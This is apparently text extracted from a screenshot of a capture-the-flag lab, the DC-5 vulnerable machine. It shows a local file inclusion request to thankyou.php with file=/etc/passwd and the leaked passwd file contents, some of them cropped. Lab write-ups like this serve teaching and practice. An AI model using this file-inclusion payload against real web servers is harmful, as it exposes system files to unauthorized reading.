 192.168.1.13/thankyou.php?file=/etc/passwd
常用网址 京东商城 Vulnerable By Desig... 图床管理 | PicX 图床... (2条消息) 里丘~班诺... C (4条消息) honest_ru... C liver100day的博客
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/va
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbi
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (adm
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/sys
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:1
Server,,,:/nonexistent:/bin/false